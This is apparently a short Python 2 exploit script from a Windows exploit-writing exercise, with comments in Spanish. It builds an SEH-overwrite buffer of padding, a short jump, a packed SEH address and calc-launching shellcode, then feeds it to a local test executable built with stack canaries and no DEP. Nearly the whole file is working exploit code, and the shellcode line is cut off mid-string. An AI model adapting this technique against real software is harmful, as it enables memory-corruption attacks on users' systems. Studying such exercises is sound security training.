 38 CANARY.py
NODEP.py NO_DEP\script.py DEP\script.py NO_DEP.py CANARY.py
1 from os import *
2 import struct
3 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\
4
5 stdin,stdout = popen4(r'CANARY_sin_DEP.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next="\xeb\x06\x90\x90"
10 seh=struct.pack("<L", 0x78001075)
11
12 fruta = 844 * "A" + next + seh + shellcode + 6000 * "B" + "\n"
13
14 print stdin
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
18 print stdout.read(40)
19
20